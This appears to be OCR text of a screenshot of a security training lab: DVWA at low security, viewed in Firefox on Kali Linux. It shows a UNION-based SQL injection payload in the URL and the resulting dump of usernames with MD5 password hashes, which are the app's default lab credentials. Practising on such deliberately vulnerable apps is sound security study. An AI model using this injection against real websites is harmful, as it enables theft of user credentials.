 1 2 3 4 8:48
Damn Vulnerable Web Ap
Firefox ESR
Browse the World Wide Web
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2C+password+FROM+users+--+&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7